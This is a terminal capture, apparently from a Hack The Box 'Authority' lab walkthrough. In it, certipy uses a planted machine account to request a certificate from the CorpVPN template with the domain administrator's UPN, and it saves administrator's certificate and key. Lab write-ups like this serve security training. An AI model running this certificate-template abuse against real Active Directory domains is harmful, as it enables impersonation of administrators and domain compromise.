 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy req -username EvilComputer$ -password SomePassword -ca AUTHORITY-CA -target authority.authority.htb -template CorpVPN -upn administrator@authority.htb -dc-ip 10.129.235.244 -dns authority.htb -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'authority.authority.htb' at '10.129.235.244'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.235.244[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.235.244[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'